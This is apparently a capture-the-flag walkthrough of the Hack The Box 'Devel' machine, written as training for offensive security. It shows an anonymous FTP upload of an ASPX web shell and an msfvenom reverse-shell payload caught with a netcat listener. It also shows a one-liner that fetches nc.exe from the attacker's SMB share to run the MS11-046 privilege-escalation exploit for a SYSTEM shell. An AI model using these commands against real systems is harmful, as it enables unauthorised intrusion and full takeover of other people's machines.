Hack The Box – Devel Walkthrough Details
Below we’re going through a box called Devel from https://www.hackthebox.com. I will be attacking this box through a Kali VM running on Vmware Workstation Pro.
Enumeration
Obtaining our target ip of 10.129.132.140 we start a basic network scan with NMAP:
# nmap -sT 10.129.132.140

The nmap results show that there are two open ports on the target ip. Http port 80 is commonly used for serving a websites content and ftp port 21 is used for transferring files to and from a server. Let’s use our web browser and go to http://10.129.132.140.
Browsing to the target ip we get a default web server page. Through our knowledge we already know what IIS stands for. Internet information services is commonly found on Windows Server operating systems and can be used to host websites. Considering the web page shows IIS 7, we can safely assume that the IIS server running on port 80 is version 7.0.

Doing some research we find this link https://learn.microsoft.com/en-us/lifecycle/products/internet-information-services-iis that gives us more information on which specific operating system Windows IIS7 was included with. With this in mind we have now gathered some very valuable information.
- The operating system running the IIS server is likely to be Windows Server 2008
- Microsoft IIS 7 is a severely outdated version and could have vulnerabilities
We can continue to dig further on port 80 and Microsoft IIS 7.0 but remember we have port 21 open also. From past experience in my studies for the OSCP I’m starting to see a path of exploitation on this box. What if ftp port 21 allows anonymous access to do file management on the target ip. What if we can login to the ftp server and it allows us to upload files to the root of the IIS server? This would allow us to upload anything we want to the web server and browse to our file from our web browser.
Exploitation
Let’s test ftp port 21 to see if it allows anonymous access. Using ftp, we direct ourselves to the target ip and provide login name anonymous when prompted for the username and password. Success.

Now that we are logged into the FTP server. What kind of permissions do we have. If we can upload files to the server we may be able to use a backdoor web-shell that allows us to run system commands by pointing our web browser to the shell we upload.

Since I am using Kali Linux, I know there are many tools included in the OS to help with exploitation of services. I use the locate command to find a .aspx backdoor web-shell. Why an aspx shell and not a different format? If we recall, the web server running is IIS 7.0 which is commonly included in Windows Server 2008. A file with the ASPX file extension is an Active Server Page Extended file that’s designed for Microsoft’s ASP.NET framework. It’s also called a .NET web form.

Let’s upload the located cmd.aspx backdoor web-shell through the ftp server. With the upload confirmed successful we’ll now be able to browse to the uploaded web-shell and attempt to run commands from our web browser on the target host.


Let’s browse to the host http://10.129.132.140/cmd.aspx. Success! We get a form to run commands on the target host from our web browser. A successful command execution of whoami confirms we can remotely execute commands on the target host as iis apppool\web. Now that we’ve got remote code execution we can start to fingerprint the system to obtain more information and capture the user flag. We’re not finished. Any experienced security professional knows that a reverse shell is the next step in the successful exploitation of the target.
Knowing our Kali Linux’s potential. We know that we can use a tool called MSFVenom to create various types of payloads that will help us obtain reverse shells on target hosts. Let’s use MSFvenom to generate a reverse shell payload in .aspx format.
# msfvenom -p windows/shell_reverse_tcp LHOST=your.vpn.tun.ip LPORT=80 -f aspx > shell2.aspx

We will then repeat the steps we took when we uploaded our first backdoor web-shell and upload the generated MSFvenom payload via ftp to the server.

After a successful upload of our generated MSFvenom payload. We can now browse to the target ip http://10.129.132.140/shell2.aspx but nothing happens? Remember that in order for the new shell2.aspx to work we need to start a listener on your attacking machine to catch the reverse shell call back. Let’s start a netcat listener on our attacking machine.
# nc -lvnp 80
Now that our machine is listening on port 80. We can once again browse to http://10.129.132.140/shell2.aspx and success!

We should have caught a reverse shell on your attacking machine that was listening on port 80. Running the ipconfig command we confirm we are on the target host IP address 10.129.132.140. As usual, as a security professional we’re still not satisfied. Having user privileges is good but we want full administrator privileges.
Post Exploitation
Now that we have user control of the system. The next phase is going to be privilege escalation. Since a user has a set of limited privileges on the system machine, we may not have access to much information at all.
Let’s confirm what type of operating system is running on the machine. When attempting to run exploits on a target host it’s best to confirm the type of operating system running. If you run an exploit made for the wrong operating system you may well crash the machine and cause significant damage to the target OS.

After running the systeminfo command we’re in for a small surprise. The entire time we were working on the box we inferred that since Microsoft IIS 7 was shipped with Microsoft Windows Server 2008, that was the operating system running on the system. The systeminfo command proves otherwise.

A google search shows a local privilege escalation exploit named MS11-046 exists for Windows 7 build 7600.

Browsing to https://www.exploit-db.com/exploits/40564 we read a little more about the exploit and what it does. With this information at hand let’s download and run the exploit against the target host.

Using searchsploit we search for the name MS11-046 on our attacking machine. We confirm it is available to download and use searchsploit once again with the –m option to download the source code to our local machine.
We compile the MS11-046 source with with the following command:
# i686-w64-mingw32-gcc 40564.c –o MS11-046.exe –lws2_32
Once the MS11-046.exe exploit is compiled. We will upload the exploit to the target host using ftp similar to the other web-shells we have uploaded.
We can now run a simple one liner from our original web-shell we first uploaded to the target host. Let’s browse to http://10.129.132.140/cmd.aspx

Browsing to our first cmd.aspx web-shell, imagine instead of running the whoami command we run the following command:
\\10.10.14.107\share\nc.exe -e MS11-046.exe 10.10.14.107 80
Did it not work? Right it shouldn’t work because we’re not serving the netcat.exe executable. The command we ran on our web-shell couldn’t find the files to download and execute. What we need to do is start a SMB file share server on our attacking machine and host the netcat nc.exe file so the victim host can pull and execute netcat from our attacking machine and execute the command MS11-046.exe we uploaded. Let’s run the following:
# impacket-smbserver share .

Now that we are sharing the files needed to execute the command. We can now run the command in our web-shell located at http://10.129.132.40/cmd.aspx:
\\10.10.14.107\share\nc.exe -e MS11-046.exe 10.10.14.107 80


Remember to start a nc listener on your attacking machine. Once the command is executed, the web-shell on the target host is going to use SMB to download and execute nc.exe (netcat) and while executing netcat the MS11-046.exe exploit we compiled is going to execute giving us a privileged system shell.
Now we’re satisfied! PWNED https://www.hackthebox.com/achievement/machine/1291842/3!